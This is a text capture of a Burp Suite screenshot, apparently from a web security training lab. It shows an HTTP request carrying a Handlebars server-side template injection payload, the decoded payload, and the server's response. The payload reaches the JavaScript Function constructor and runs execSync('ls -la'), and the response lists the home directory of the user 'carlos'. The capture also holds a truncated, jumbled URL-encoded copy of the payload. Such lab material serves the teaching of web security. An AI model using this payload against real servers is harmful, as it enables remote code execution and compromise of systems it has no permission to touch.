 Request
Pretty Raw Hex
\n
1 GET /?message=
%7b%7b%23with%20%22s%22%20as%20%7cstring%7c%7d%7d%0d%0a%20%20%7b%7b%23with%20%22e%22
%7d%7d%0d%0a%20%20%20%20%7b%7b%23with%20split%20as%20%7cconslist%7c%7d%7d%0d%0a%20%2
0%20%20%20%20%7b%7bthis.pop%7d%7d%0d%0a%20%20%20%20%20%20%7b%7bthis.push%20(lookup%2
0string.sub%20%22constructor%22)%7d%7d%0d%0a%20%20%20%20%20%20%7b%7bthis.pop%7d%7d%0
d%0a%20%20%20%20%20%20%7b%7b%23with%20string.split%20as%20%7ccodelist%7c%7d%7d%0d%0a
%20%20%20%20%20%20%20%20%7b%7bthis.pop%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7bthis
.push%20%22return%20require('c
d%7d%0d%0a%20%20%20%20%20%20%2
%7b%7b%23each%20conslist%7d%7d
tring.sub.apply%200%20codelist
bthis%7d%7d%0d%0a%20%20%20%20%
%20%20%20%20%7b%7b%2feach%7d%7
20%20%20%7b%7b%2fwith%7d%7d%0d
HTTP/1.1
2 Host: 0a2e003004a1649ac0d736f0
3 Cookie: session=F4k7md00ble0ZP
4 User-Agent: Mozilla/5.0 (Windo
Firefox/108.0
5 Accept:
text/html,application/xhtml+xm
8
6 Accept-Language: it-IT,it;q=0.
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a2e003004a16
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return require('child_process').execSync('ls -la').toString();"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
{{/with}}
{{/with}}
{{/with}}
{{/with}}
Press 'F2' for focus
Response
Pretty Raw Hex Render
54 2
55 [object Object]
56 function Function() { [native code] }
57 2
58 [object Object]
59 total 24
60 drwxr-xr-x 1 carlos carlos 45 Jan 13 10:23 .
drwxr-xr-x 1 root root 20 Jan 9 02:13 ..
-rw-rw-r-- 1 carlos carlos 132 Jan 13 10:23 .bash_history
-rw-r--r-- 1 carlos carlos 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 carlos carlos 3771 Feb 25 2020 .bashrc
-rw-r--r-- 1 carlos carlos 807 Feb 25 2020 .profile
-rw-rw-r-- 1 carlos carlos 6816 Jan 13 10:23 morale.txt
</div>
<section class="container-list-tiles">
<div>
<img src="/image/productcatalog/products/26.jpg">
<h3>
The Splash
</h3>
<img src="/resources/images/rating2.png">
$14.58
<a class="button" href="/product?productId=1">
View details
</a>
</div>
<div>